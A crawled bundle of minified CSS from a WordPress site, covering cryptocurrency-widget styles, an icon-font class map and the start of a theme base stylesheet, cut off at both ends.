Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 4px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}.vcw.vcw-full-card .vcw-changes .vcw-change:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-full-card .vcw-changes{line-height:32px!important}.vcw.vcw-full-card .vcw-changes .vcw-change{line-height:32px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-title{font-size:14px!important;line-height:16px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value{line-height:16px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-title,.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-number,.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-divider{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;padding:8px 0!important;margin:0!important}.vcw.vcw-full-card .vcw-prices{margin-top:0!important}.vcw.vcw-converter{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:6px!important;width:300px!important}.vcw.vcw-converter:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-converter .vcw-input{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;width:100%!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.vcw.vcw-converter .vcw-input .vcw-input-child{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0!important;padding:2px!important;-webkit-box-flex:1;-webkit-flex:1 0 50%;-ms-flex:1 0 50%;flex:1 0 50%}.vcw.vcw-converter .vcw-input .vcw-input-child select{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;width:100%!important;cursor:pointer!important;word-wrap:break-word!important;font-size:16px!important;line-height:36px!important;height:36px!important;white-space:normal!important;outline:0!important;background:rgba(240,240,240,.87)!important;display:inline-block!important;color:rgba(0,0,0,.87)!important;box-shadow:none!important;border:none!important;border-radius:4px!important;-webkit-transition:box-shadow 0.1s ease,width 0.1s ease!important;transition:box-shadow 0.1s ease,width 0.1s ease!important;box-sizing:border-box!important;-webkit-appearance:none!important;padding:0 6px!important;margin:0!important;-moz-appearance:none!important}.vcw.vcw-converter .vcw-input .vcw-input-child input{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;width:100%!important;outline:none!important;-webkit-tap-highlight-color:rgba(255,255,255,0)!important;text-align:right!important;background:rgba(240,240,240,.87)!important;border:none!important;color:rgba(0,0,0,.87)!important;border-radius:4px!important;-webkit-transition:box-shadow 0.1s ease,border-color 0.1s ease!important;transition:box-shadow 0.1s ease,border-color 0.1s ease!important;box-shadow:none!important;max-width:100%!important;box-sizing:border-box!important;font-size:16px!important;line-height:36px!important;padding:0 6px!important;margin:0!important}.vcw.vcw-table{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:table!important;table-layout:fixed!important;border-collapse:separate!important;border-spacing:0!important;margin:0 10px 10px 0!important;padding:8px 10px!important;border-radius:4px!important;width:600px!important;max-width:100%!important}.vcw.vcw-table:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-table thead{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table thead tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table thead tr th{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:14px!important;line-height:22px!important;font-weight:700!important}.vcw.vcw-table thead tr th.vcw-name{text-align:left!important;width:40%!important}.vcw.vcw-table thead tr th.vcw-rate,.vcw.vcw-table thead tr th.vcw-change{text-align:right!important;width:30%!important}.vcw.vcw-table tbody{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table tbody tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table tbody tr td{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:15px!important;line-height:24px!important;font-weight:400!important}.vcw.vcw-table tbody tr td.vcw-logo{text-align:center!important;width:20%!important}.vcw.vcw-table tbody tr td.vcw-name{text-align:left!important;width:40%!important}.vcw.vcw-table tbody tr td.vcw-rate,.vcw.vcw-table tbody tr td.vcw-change{text-align:right!important;width:30%!important}.vcw.vcw-table tbody:hover tr:not(:hover){-webkit-filter:blur(1px);-moz-filter:blur(1px);-o-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='1');filter:blur(1px)}@media screen and (max-width:480px){.vcw.vcw-table{width:100%!important}.vcw.vcw-table thead{display:none!important}.vcw.vcw-table tbody{pointer-events:none}.vcw.vcw-table tbody tr{display:block!important;margin-bottom:10px!important}.vcw.vcw-table tbody tr td{padding-right:10px!important}.vcw.vcw-table tbody tr td.vcw-name,.vcw.vcw-table tbody tr td.vcw-rate,.vcw.vcw-table tbody tr td.vcw-change{text-align:left!important;width:100%!important;display:inline!important}.vcw.vcw-table tbody tr td.vcw-rate:after{content:"\000A";white-space:pre}.vcw.vcw-table tbody tr td.vcw-change{margin-bottom:10px!important}}.vcw.vcw-small-table{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:table!important;table-layout:auto!important;border-collapse:separate!important;border-spacing:0!important;margin:0 10px 10px 0!important;padding:8px 10px!important;border-radius:4px!important;width:300px!important;max-width:100%!important}.vcw.vcw-small-table:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-small-table thead{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table thead tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table thead tr th{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:13px!important;line-height:20px!important;font-weight:700!important}.vcw.vcw-small-table thead tr th.vcw-symbol{text-align:left!important}.vcw.vcw-small-table thead tr th.vcw-rate,.vcw.vcw-small-table thead tr th.vcw-change{text-align:right!important}.vcw.vcw-small-table tbody{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table tbody tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table tbody tr td{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:14px!important;line-height:22px!important;font-weight:400!important}.vcw.vcw-small-table tbody tr td.vcw-symbol{text-align:left!important}.vcw.vcw-small-table tbody tr td.vcw-rate,.vcw.vcw-small-table tbody tr td.vcw-change{text-align:right!important}.vcw.vcw-small-table tbody:hover tr:not(:hover){-webkit-filter:blur(1px);-moz-filter:blur(1px);-o-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='1');filter:blur(1px)}.vcw.vcw-full-width{width:100%!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1768895074
body_size: 2635
content:
font-face{font-family:'Defaults';src:url(../../../../../../../uploads/smile_fonts/Defaults/Defaults.eot?6d70fz);src:url('../../../../../../../uploads/smile_fonts/Defaults/Defaults.eot?#iefix6d70fz') format('embedded-opentype'),url(../../../../../../../uploads/smile_fonts/Defaults/Defaults.woff?6d70fz) format('woff'),url(../../../../../../../uploads/smile_fonts/Defaults/Defaults.ttf?6d70fz) format('truetype'),url('../../../../../../../uploads/smile_fonts/Defaults/Defaults.svg?6d70fz#Defaults') format('svg');font-weight:400;font-style:normal}[class^="Defaults-"],[class*=" Defaults-"]{font-family:'Defaults';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Defaults-glass:before{content:"\e600"}.Defaults-music:before{content:"\e601"}.Defaults-search:before{content:"\e602"}.Defaults-envelope:before{content:"\e603"}.Defaults-heart:before{content:"\e604"}.Defaults-star:before{content:"\e605"}.Defaults-star-empty:before{content:"\e606"}.Defaults-user:before{content:"\e607"}.Defaults-film:before{content:"\e608"}.Defaults-th-large:before{content:"\e609"}.Defaults-th:before{content:"\e60a"}.Defaults-th-list:before{content:"\e60b"}.Defaults-ok:before{content:"\e60c"}.Defaults-remove:before{content:"\e60d"}.Defaults-zoom-in:before{content:"\e60e"}.Defaults-zoom-out:before{content:"\e60f"}.Defaults-off:before{content:"\e610"}.Defaults-signal:before{content:"\e611"}.Defaults-cog:before{content:"\e612"}.Defaults-trash:before{content:"\e613"}.Defaults-home:before{content:"\e614"}.Defaults-file:before{content:"\e615"}.Defaults-time:before{content:"\e616"}.Defaults-road:before{content:"\e617"}.Defaults-download-alt:before{content:"\e618"}.Defaults-download:before{content:"\e619"}.Defaults-upload:before{content:"\e61a"}.Defaults-inbox:before{content:"\e61b"}.Defaults-play-circle:before{content:"\e61c"}.Defaults-repeat:before{content:"\e61d"}.Defaults-refresh:before{content:"\e61e"}.Defaults-list-alt:before{content:"\e61f"}.Defaults-lock:before{content:"\e620"}.Defaults-flag:before{content:"\e621"}.Defaults-headphones:before{content:"\e622"}.Defaults-volume-off:before{content:"\e623"}.Defaults-volume-down:before{content:"\e624"}.Defaults-volume-up:before{content:"\e625"}.Defaults-qrcode:before{content:"\e626"}.Defaults-barcode:before{content:"\e627"}.Defaults-tag:before{content:"\e628"}.Defaults-tags:before{content:"\e629"}.Defaults-book:before{content:"\e62a"}.Defaults-bookmark:before{content:"\e62b"}.Defaults-print:before{content:"\e62c"}.Defaults-camera:before{content:"\e62d"}.Defaults-font:before{content:"\e62e"}.Defaults-bold:before{content:"\e62f"}.Defaults-italic:before{content:"\e630"}.Defaults-text-height:before{content:"\e631"}.Defaults-text-width:before{content:"\e632"}.Defaults-align-left:before{content:"\e633"}.Defaults-align-center:before{content:"\e634"}.Defaults-align-right:before{content:"\e635"}.Defaults-align-justify:before{content:"\e636"}.Defaults-list:before{content:"\e637"}.Defaults-indent-left:before{content:"\e638"}.Defaults-indent-right:before{content:"\e639"}.Defaults-facetime-video:before{content:"\e63a"}.Defaults-picture:before{content:"\e63b"}.Defaults-pencil:before{content:"\e63c"}.Defaults-map-marker:before{content:"\e63d"}.Defaults-adjust:before{content:"\e63e"}.Defaults-tint:before{content:"\e63f"}.Defaults-edit:before{content:"\e640"}.Defaults-share:before{content:"\e641"}.Defaults-check:before{content:"\e642"}.Defaults-move:before{content:"\e643"}.Defaults-step-backward:before{content:"\e644"}.Defaults-fast-backward:before{content:"\e645"}.Defaults-backward:before{content:"\e646"}.Defaults-play:before{content:"\e647"}.Defaults-pause:before{content:"\e648"}.Defaults-stop:before{content:"\e649"}.Defaults-forward:before{content:"\e64a"}.Defaults-fast-forward:before{content:"\e64b"}.Defaults-step-forward:before{content:"\e64c"}.Defaults-eject:before{content:"\e64d"}.Defaults-chevron-left:before{content:"\e64e"}.Defaults-chevron-right:before{content:"\e64f"}.Defaults-plus-sign:before{content:"\e650"}.Defaults-minus-sign:before{content:"\e651"}.Defaults-remove-sign:before{content:"\e652"}.Defaults-ok-sign:before{content:"\e653"}.Defaults-question-sign:before{content:"\e654"}.Defaults-info-sign:before{content:"\e655"}.Defaults-screenshot:before{content:"\e656"}.Defaults-remove-circle:before{content:"\e657"}.Defaults-ok-circle:before{content:"\e658"}.Defaults-ban-circle:before{content:"\e659"}.Defaults-arrow-left:before{content:"\e65a"}.Defaults-arrow-right:before{content:"\e65b"}.Defaults-arrow-up:before{content:"\e65c"}.Defaults-arrow-down:before{content:"\e65d"}.Defaults-share-alt:before{content:"\e65e"}.Defaults-resize-full:before{content:"\e65f"}.Defaults-resize-small:before{content:"\e660"}.Defaults-plus:before{content:"\e661"}.Defaults-minus:before{content:"\e662"}.Defaults-asterisk:before{content:"\e663"}.Defaults-exclamation-sign:before{content:"\e664"}.Defaults-gift:before{content:"\e665"}.Defaults-leaf:before{content:"\e666"}.Defaults-fire:before{content:"\e667"}.Defaults-eye-open:before{content:"\e668"}.Defaults-eye-close:before{content:"\e669"}.Defaults-warning-sign:before{content:"\e66a"}.Defaults-plane:before{content:"\e66b"}.Defaults-calendar:before{content:"\e66c"}.Defaults-random:before{content:"\e66d"}.Defaults-comment:before{content:"\e66e"}.Defaults-magnet:before{content:"\e66f"}.Defaults-chevron-up:before{content:"\e670"}.Defaults-chevron-down:before{content:"\e671"}.Defaults-retweet:before{content:"\e672"}.Defaults-shopping-cart:before{content:"\e673"}.Defaults-folder-close:before{content:"\e674"}.Defaults-folder-open:before{content:"\e675"}.Defaults-resize-vertical:before{content:"\e676"}.Defaults-resize-horizontal:before{content:"\e677"}.Defaults-bar-chart:before{content:"\e678"}.Defaults-twitter-sign:before{content:"\e679"}.Defaults-facebook-sign:before{content:"\e67a"}.Defaults-camera-retro:before{content:"\e67b"}.Defaults-key:before{content:"\e67c"}.Defaults-cogs:before{content:"\e67d"}.Defaults-comments:before{content:"\e67e"}.Defaults-thumbs-up:before{content:"\e67f"}.Defaults-thumbs-down:before{content:"\e680"}.Defaults-star-half:before{content:"\e681"}.Defaults-heart-empty:before{content:"\e682"}.Defaults-signout:before{content:"\e683"}.Defaults-linkedin-sign:before{content:"\e684"}.Defaults-pushpin:before{content:"\e685"}.Defaults-external-link:before{content:"\e686"}.Defaults-signin:before{content:"\e687"}.Defaults-trophy:before{content:"\e688"}.Defaults-github-sign:before{content:"\e689"}.Defaults-upload-alt:before{content:"\e68a"}.Defaults-lemon:before{content:"\e68b"}.Defaults-phone:before{content:"\e68c"}.Defaults-check-empty:before{content:"\e68d"}.Defaults-bookmark-empty:before{content:"\e68e"}.Defaults-phone-sign:before{content:"\e68f"}.Defaults-twitter:before{content:"\e690"}.Defaults-facebook:before{content:"\e691"}.Defaults-github:before{content:"\e692"}.Defaults-unlock:before{content:"\e693"}.Defaults-credit:before{content:"\e694"}.Defaults-rss:before{content:"\e695"}.Defaults-hdd:before{content:"\e696"}.Defaults-bullhorn:before{content:"\e697"}.Defaults-bell:before{content:"\e698"}.Defaults-certificate:before{content:"\e699"}.Defaults-hand-right:before{content:"\e69a"}.Defaults-hand-left:before{content:"\e69b"}.Defaults-hand-up:before{content:"\e69c"}.Defaults-hand-down:before{content:"\e69d"}.Defaults-circle-arrow-left:before{content:"\e69e"}.Defaults-circle-arrow-right:before{content:"\e69f"}.Defaults-circle-arrow-up:before{content:"\e6a0"}.Defaults-circle-arrow-down:before{content:"\e6a1"}.Defaults-globe:before{content:"\e6a2"}.Defaults-wrench:before{content:"\e6a3"}.Defaults-tasks:before{content:"\e6a4"}.Defaults-filter:before{content:"\e6a5"}.Defaults-briefcase:before{content:"\e6a6"}.Defaults-fullscreen:before{content:"\e6a7"}.Defaults-group:before{content:"\e6a8"}.Defaults-link:before{content:"\e6a9"}.Defaults-cloud:before{content:"\e6aa"}.Defaults-beaker:before{content:"\e6ab"}.Defaults-cut:before{content:"\e6ac"}.Defaults-copy:before{content:"\e6ad"}.Defaults-paper-clip:before{content:"\e6ae"}.Defaults-save:before{content:"\e6af"}.Defaults-sign-blank:before{content:"\e6b0"}.Defaults-reorder:before{content:"\e6b1"}.Defaults-list-ul:before{content:"\e6b2"}.Defaults-list-ol:before{content:"\e6b3"}.Defaults-strikethrough:before{content:"\e6b4"}.Defaults-underline:before{content:"\e6b5"}.Defaults-table:before{content:"\e6b6"}.Defaults-magic:before{content:"\e6b7"}.Defaults-truck:before{content:"\e6b8"}.Defaults-pinterest:before{content:"\e6b9"}.Defaults-pinterest-sign:before{content:"\e6ba"}.Defaults-google-plus-sign:before{content:"\e6bb"}.Defaults-google-plus:before{content:"\e6bc"}.Defaults-money:before{content:"\e6bd"}.Defaults-caret-down:before{content:"\e6be"}.Defaults-caret-up:before{content:"\e6bf"}.Defaults-caret-left:before{content:"\e6c0"}.Defaults-caret-right:before{content:"\e6c1"}.Defaults-columns:before{content:"\e6c2"}.Defaults-sort:before{content:"\e6c3"}.Defaults-sort-down:before{content:"\e6c4"}.Defaults-sort-up:before{content:"\e6c5"}.Defaults-envelope-alt:before{content:"\e6c6"}.Defaults-linkedin:before{content:"\e6c7"}.Defaults-undo:before{content:"\e6c8"}.Defaults-legal:before{content:"\e6c9"}.Defaults-dashboard:before{content:"\e6ca"}.Defaults-comment-alt:before{content:"\e6cb"}.Defaults-comments-alt:before{content:"\e6cc"}.Defaults-bolt:before{content:"\e6cd"}.Defaults-sitemap:before{content:"\e6ce"}.Defaults-umbrella:before{content:"\e6cf"}.Defaults-paste:before{content:"\e6d0"}.Defaults-lightbulb:before{content:"\e6d1"}.Defaults-exchange:before{content:"\e6d2"}.Defaults-cloud-download:before{content:"\e6d3"}.Defaults-cloud-upload:before{content:"\e6d4"}.Defaults-user-md:before{content:"\e6d5"}.Defaults-stethoscope:before{content:"\e6d6"}.Defaults-suitcase:before{content:"\e6d7"}.Defaults-bell-alt:before{content:"\e6d8"}.Defaults-coffee:before{content:"\e6d9"}.Defaults-food:before{content:"\e6da"}.Defaults-file-alt:before{content:"\e6db"}.Defaults-building:before{content:"\e6dc"}.Defaults-hospital:before{content:"\e6dd"}.Defaults-ambulance:before{content:"\e6de"}.Defaults-medkit:before{content:"\e6df"}.Defaults-fighter-jet:before{content:"\e6e0"}.Defaults-beer:before{content:"\e6e1"}.Defaults-h-sign:before{content:"\e6e2"}.Defaults-plus-sign2:before{content:"\e6e3"}.Defaults-double-angle-left:before{content:"\e6e4"}.Defaults-double-angle-right:before{content:"\e6e5"}.Defaults-double-angle-up:before{content:"\e6e6"}.Defaults-double-angle-down:before{content:"\e6e7"}.Defaults-angle-left:before{content:"\e6e8"}.Defaults-angle-right:before{content:"\e6e9"}.Defaults-angle-up:before{content:"\e6ea"}.Defaults-angle-down:before{content:"\e6eb"}.Defaults-desktop:before{content:"\e6ec"}.Defaults-laptop:before{content:"\e6ed"}.Defaults-tablet:before{content:"\e6ee"}.Defaults-mobile:before{content:"\e6ef"}.Defaults-circle-blank:before{content:"\e6f0"}.Defaults-quote-left:before{content:"\e6f1"}.Defaults-quote-right:before{content:"\e6f2"}.Defaults-spinner:before{content:"\e6f3"}.Defaults-circle:before{content:"\e6f4"}.Defaults-reply:before{content:"\e6f5"}.Defaults-github-alt:before{content:"\e6f6"}.Defaults-folder-close-alt:before{content:"\e6f7"}.Defaults-folder-open-alt:before{content:"\e6f8"}.Defaults-expand-alt:before{content:"\e6f9"}.Defaults-collapse-alt:before{content:"\e6fa"}.Defaults-smile:before{content:"\e6fb"}.Defaults-frown:before{content:"\e6fc"}.Defaults-meh:before{content:"\e6fd"}.Defaults-gamepad:before{content:"\e6fe"}.Defaults-keyboard:before{content:"\e6ff"}.Defaults-flag-alt:before{content:"\e700"}.Defaults-flag-checkered:before{content:"\e701"}.Defaults-terminal:before{content:"\e702"}.Defaults-code:before{content:"\e703"}.Defaults-reply-all:before{content:"\e704"}.Defaults-star-half-full:before{content:"\e705"}.Defaults-location-arrow:before{content:"\e706"}.Defaults-crop:before{content:"\e707"}.Defaults-code-fork:before{content:"\e708"}.Defaults-unlink:before{content:"\e709"}.Defaults-question:before{content:"\e70a"}.Defaults-info:before{content:"\e70b"}.Defaults-exclamation:before{content:"\e70c"}.Defaults-superscript:before{content:"\e70d"}.Defaults-subscript:before{content:"\e70e"}.Defaults-eraser:before{content:"\e70f"}.Defaults-puzzle:before{content:"\e710"}.Defaults-microphone:before{content:"\e711"}.Defaults-microphone-off:before{content:"\e712"}.Defaults-shield:before{content:"\e713"}.Defaults-calendar-empty:before{content:"\e714"}.Defaults-fire-extinguisher:before{content:"\e715"}.Defaults-rocket:before{content:"\e716"}.Defaults-maxcdn:before{content:"\e717"}.Defaults-chevron-sign-left:before{content:"\e718"}.Defaults-chevron-sign-right:before{content:"\e719"}.Defaults-chevron-sign-up:before{content:"\e71a"}.Defaults-chevron-sign-down:before{content:"\e71b"}.Defaults-html5:before{content:"\e71c"}.Defaults-css3:before{content:"\e71d"}.Defaults-anchor:before{content:"\e71e"}.Defaults-unlock-alt:before{content:"\e71f"}.Defaults-bullseye:before{content:"\e720"}.Defaults-ellipsis-horizontal:before{content:"\e721"}.Defaults-ellipsis-vertical:before{content:"\e722"}.Defaults-rss-sign:before{content:"\e723"}.Defaults-play-sign:before{content:"\e724"}.Defaults-ticket:before{content:"\e725"}.Defaults-minus-sign-alt:before{content:"\e726"}.Defaults-check-minus:before{content:"\e727"}.Defaults-level-up:before{content:"\e728"}.Defaults-level-down:before{content:"\e729"}.Defaults-check-sign:before{content:"\e72a"}.Defaults-edit-sign:before{content:"\e72b"}.Defaults-external-link-sign:before{content:"\e72c"}.Defaults-share-sign:before{content:"\e72d"}.Defaults-compass:before{content:"\e72e"}.Defaults-collapse:before{content:"\e72f"}.Defaults-collapse-top:before{content:"\e730"}.Defaults-expand:before{content:"\e731"}.Defaults-euro:before{content:"\e732"}.Defaults-gbp:before{content:"\e733"}.Defaults-dollar:before{content:"\e734"}.Defaults-rupee:before{content:"\e735"}.Defaults-yen:before{content:"\e736"}.Defaults-renminbi:before{content:"\e737"}.Defaults-won:before{content:"\e738"}.Defaults-bitcoin:before{content:"\e739"}.Defaults-file2:before{content:"\e73a"}.Defaults-file-text:before{content:"\e73b"}.Defaults-sort-by-alphabet:before{content:"\e73c"}.Defaults-sort-by-alphabet-alt:before{content:"\e73d"}.Defaults-sort-by-attributes:before{content:"\e73e"}.Defaults-sort-by-attributes-alt:before{content:"\e73f"}.Defaults-sort-by-order:before{content:"\e740"}.Defaults-sort-by-order-alt:before{content:"\e741"}.Defaults-thumbs-up2:before{content:"\e742"}.Defaults-thumbs-down2:before{content:"\e743"}.Defaults-youtube-sign:before{content:"\e744"}.Defaults-youtube:before{content:"\e745"}.Defaults-xing:before{content:"\e746"}.Defaults-xing-sign:before{content:"\e747"}.Defaults-youtube-play:before{content:"\e748"}.Defaults-dropbox:before{content:"\e749"}.Defaults-stackexchange:before{content:"\e74a"}.Defaults-instagram:before{content:"\e74b"}.Defaults-flickr:before{content:"\e74c"}.Defaults-adn:before{content:"\e74d"}.Defaults-bitbucket:before{content:"\e74e"}.Defaults-bitbucket-sign:before{content:"\e74f"}.Defaults-tumblr:before{content:"\e750"}.Defaults-tumblr-sign:before{content:"\e751"}.Defaults-long-arrow-down:before{content:"\e752"}.Defaults-long-arrow-up:before{content:"\e753"}.Defaults-long-arrow-left:before{content:"\e754"}.Defaults-long-arrow-right:before{content:"\e755"}.Defaults-apple:before{content:"\e756"}.Defaults-windows:before{content:"\e757"}.Defaults-android:before{content:"\e758"}.Defaults-linux:before{content:"\e759"}.Defaults-dribbble:before{content:"\e75a"}.Defaults-skype:before{content:"\e75b"}.Defaults-foursquare:before{content:"\e75c"}.Defaults-trello:before{content:"\e75d"}.Defaults-female:before{content:"\e75e"}.Defaults-male:before{content:"\e75f"}.Defaults-gittip:before{content:"\e760"}.Defaults-sun:before{content:"\e761"}.Defaults-moon:before{content:"\e762"}.Defaults-archive:before{content:"\e763"}.Defaults-bug:before{content:"\e764"}.Defaults-vk:before{content:"\e765"}.Defaults-weibo:before{content:"\e766"}.Defaults-renren:before{content:"\e767"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1768895074
body_size: 5492
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,and,address,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,input,textarea,select{background:0 0;border:0;font-size:100%;margin:0;outline:0;padding:0;vertical-align:baseline}aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}article{display:inline-block}body{line-height:1}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}del{text-decoration:line-through}hr{background:0 0;border:0;clear:both;color:transparent;height:1px;margin:0;padding:0}mark{background-color:#ffffb3;font-style:italic}input,select{vertical-align:middle}ins{background-color:red;color:#fff;text-decoration:none}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}body{font-weight:400;font-size:16px;line-height:28px}*,:before,:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}body,html{overflow-x:hidden;width:100%}a,input[type=submit],input[type=reset],.radio-label input[type=radio]+span:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:22px}h5{font-size:20px}h6{font-size:18px}h1,h2,h3,h4,h5,h6{font-weight:400;line-height:normal;margin-bottom:20px}body,input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],select,textarea,#main-menu ul.menu>li>a,.dt-sc-team.simple-rounded .dt-sc-team-details h5{font-family:'Open Sans',sans-serif}h1,h2,h3,h4,h5,h6,.dt-sc-counter.type1 .dt-sc-counter-number,.dt-sc-portfolio-sorting a,.dt-sc-testimonial.type1 blockquote,.entry-meta,.dt-sc-testimonial .dt-sc-testimonial-author cite,.dt-sc-pr-tb-col.minimal .dt-sc-price p,.dt-sc-pr-tb-col.minimal .dt-sc-price h6 span,.dt-sc-testimonial.special-testimonial-carousel blockquote,.dt-sc-pr-tb-col .dt-sc-tb-title,.dt-sc-pr-tb-col .dt-sc-tb-content,.dt-sc-button,.dt-sc-bar-text,input[type=submit],input[type=reset]{font-family:'Montserrat',sans-serif}blockquote.type1,.dt-sc-testimonial.type5 .dt-sc-testimonial-quote 